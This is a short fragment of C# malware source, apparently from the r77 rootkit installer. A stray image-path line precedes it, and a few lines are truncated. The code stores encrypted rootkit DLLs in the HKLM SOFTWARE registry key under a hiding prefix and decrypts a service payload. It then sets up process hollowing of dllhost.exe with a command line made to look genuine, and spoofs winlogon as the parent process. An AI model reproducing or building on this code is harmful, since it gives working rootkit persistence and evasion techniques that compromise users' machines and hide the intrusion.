 // Write r77-x86.dll and r77-x64.dll to the registry.
// Install.exe could also do this, but .NET has better compression routines.
using (RegistryKey key = Registry.LocalMachine.OpenSubKey("SOFTWARE", true))
{
        key.SetValue(R77Const.HidePrefix + "dll32", Decompress(Decrypt(Resources.Dll32)));
        key.SetValue(R77Const.HidePrefix + "dll64", Decompress(Decrypt(Resources.Dll64)));
}

// Get r77 service executable.
byte[] payload = Decompress(Decrypt(IntPtr.Size == 4 ? Resources.Service32 : Resources.Service64))

// Executable to be used for process hollowing.
string path = @"C:\Windows\System32\dllhost.exe";
string commandLine = "/Processid:" + Guid.NewGuid().ToString("B"); // Random commandline to mimic

// Parent process spoofing can only be used on certain processes, particularly the PROCESS_CREATE_
int parentProcessId = Process.GetProcessesByName("winlogon")[0].Id;